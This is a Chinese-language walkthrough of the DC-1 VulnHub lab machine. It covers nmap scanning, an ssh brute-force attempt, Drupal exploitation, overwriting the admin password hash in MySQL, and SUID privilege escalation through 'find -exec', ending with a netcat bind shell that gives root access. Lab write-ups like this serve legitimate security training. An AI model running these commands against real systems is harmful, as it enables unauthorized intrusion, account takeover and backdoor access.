| DC靶机1 | 您所在的位置:网站首页 › dc9-32v是什么意思 › DC靶机1 |
DC靶机1
|
DC1
文章前提概述


本文介绍DC-1靶机的渗透测试流程 涉及知识点(比较基础): nmap扫描网段端口服务 msf的漏洞搜索 drupal7的命令执行利用 netcat反向shell mysql的基本操作 sudi提权 基本环境搭建靶机下载地址:http://www.five86.com/downloads/DC-1.zip https://download.vulnhub.com/dc/DC-1.zip VMware(windows):https://www.52pojie.cn/thread-1026907-1-1.html 选择高版本的vmware,不然可能不支持ova导入 下载导入开机vmware设置选择nat模式,目的让你的攻击机和靶机在一个网段,可以根据网络环境自行设置只要在一个网段就行。 基础信息收集 nmap扫描 nmap -A 192.168.124.0/24扫描结果 开发80,111,22ssh端口 Host is up (0.00039s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) | ssh-hostkey: | 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA) | 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA) |_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Debian)) |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache/2.2.22 (Debian) |_http-title: Welcome to Drupal Site | Drupal Site 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 37454/udp status | 100024 1 39208/udp6 status | 100024 1 52048/tcp status |_ 100024 1 57763/tcp6 status MAC Address: 00:0C:29:A6:59:A3 (VMware) Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.2 - 3.16 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.39 ms 192.168.124.145 先爆破一下ssh吧(无结果) nmap --script=ssh-brute 192.168.124.145

打开flag1.txt试试 cat /var/www/flag1.txt
先弄一下交互shell吧 python -c 'import pty;pty.spawn("/bin/bash")'
scripts/password-hash.sh

尝试更换管理员密码的hash update users set pass='$S$DyyA5HnUonyq8xJJZeWKGIsIxaDpzGM6jbKqPiERZ/lLMnsWkUB.' where name='admin';
SUID是set uid的简称,它出现在文件所属主权限的执行位上面,标志为 s 。当设置了SUID后,UMSK第一位为4。我们知道,我们账户的密码文件存放在/etc/shadow中,而/etc/shadow的权限为 ----------。也就是说:只有root用户可以对该目录进行操作,而其他用户连查看的权限都没有。当普通用户要修改自己的密码的时候,可以使用passwd这个指令。passwd这个指令在/bin/passwd下,当我们执行这个命令后,就可以修改/etc/shadow下的密码了。那么为什么我们可以通过passwd这个指令去修改一个我们没有权限的文件呢?这里就用到了suid,suid的作用是让执行该命令的用户以该命令拥有者即root的权限去执行,意思是当普通用户执行passwd时会拥有root的权限,这样就可以修改/etc/passwd这个文件了。 参考文章:Linux下的用户、组和权限 已知的可用来提权的linux可行性的文件列表如下: nmap,vim,find,bash,more,less,nano,cp 发现系统上运行的所有SUID可执行文件 不同系统适用于不同的命令 find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000-print2>/dev/null find / -user root -perm -4000-exec ls -ldb {} \;
find 命令说明 -exec 参数后面跟的是command命令,它的终止是以;为结束标志的,所以这句命令后面的分号是不可缺少的,考虑到各个系统中分号会有不同的意义,所以前面加反斜杠。-exec参数后面跟的就是我们想进一步操作的命令,so,我们可以以root的权限命令执行了 反弹一个shell,当然find和执行命令,我们也可以返回一个root的netcat的后门 /usr/bin/find ./aaa -exec '/bin/sh' \; /usr/bin/find ./aaa -exec netcat -lvp 4444 -e "/bin/sh" \; netcat 192.168.124.145 4444
